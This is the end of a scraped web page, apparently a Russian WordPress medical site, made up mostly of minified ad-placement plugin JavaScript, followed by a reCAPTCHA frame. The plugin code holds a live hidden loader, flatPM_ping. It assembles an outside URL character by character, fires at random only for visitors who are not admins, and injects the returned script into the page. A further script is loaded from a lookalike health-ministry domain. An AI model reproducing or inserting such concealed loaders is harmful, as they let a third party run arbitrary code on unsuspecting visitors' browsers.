blur.outgoing"+o.ID,g=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_3_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_3_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(m),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var c=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<c.length&&c.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var o=ff(this).find(".flatPM_sidebar");setTimeout(function(){var t=ff(untilscroll).offset().top-o.first().offset().top,e=o.length,r=Math.max(t/e,300);o.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50),setTimeout(function(){var t=ff(untilscroll).offset().top-o.first().offset().top,e=o.length,a=Math.max(t/e,300);ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",a)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat_pm_3_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_3_out .flat_pm_3_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_3_modal .flat_pm_3_cross",function(){ff(this).closest(".flat_pm_3_modal").removeClass("flat_pm_3_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");
  </script> 
  <script>

  var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,i=/<([\w:]+)/,c=/<|&#?\w+;/,s={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),r=(i.exec(e)||["",""])[1].toLowerCase(),n=s[r]||s._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],l=n[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");var t=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==t&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var l=n.childNodes.length,d=0;d<l;d++){var o=n.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):!o.text&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}
  </script> 
  <script>

  flat_pm_arr = [];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script> 
  <script src="/wp-content/themes/med/js/jquery-1.11.3.min.js"></script> 
  <script src="/wp-content/themes/med/js/main.js"></script> 
  <script type="text/javascript">


  function getTopOffset(e) { 
        var y = 0;
        do { y += e.offsetTop; } while (e = e.offsetParent);
        return y;
  }
  var block = document.getElementById('fixblock'); /* fixblock - значение атрибута id блока */
  if ( null != block ) {
        var topPos = getTopOffset( block );

        window.onscroll = function() {
            
           if ( $(window).width() >= 1024 ) {
             
                var scrollHeight = Math.max( document.documentElement.scrollHeight, document.documentElement.clientHeight),

                    // высота рекламного блока
                    blockHeight = 966, 

                    // высота подвала
                    footerHeight =  158, 

                    // считаем позицию, до которой блок будет зафиксирован 
                    stopPos = scrollHeight - blockHeight - footerHeight; 
                    
                   

                var newcss = (topPos < window.pageYOffset) ? 
                        'top:20px; width:250px; position: fixed;' : 'position:static;';

                if ( window.pageYOffset > stopPos ) 
                        newcss = 'position:static;';

                block.setAttribute( 'style', newcss );
                
          }
        }
  }
  </script> 
  <script>

  window.RESOURCE_O1B2L3 = 'minzdr-ru.ru';
  </script> 
  <script src="//minzdr-ru.ru/Kxfi/mlY.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"212d8b5b658f4fe0bb9d13c82ef3ed6c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4IeFXpinx5LsXYgLNqjAsg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769402266706');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>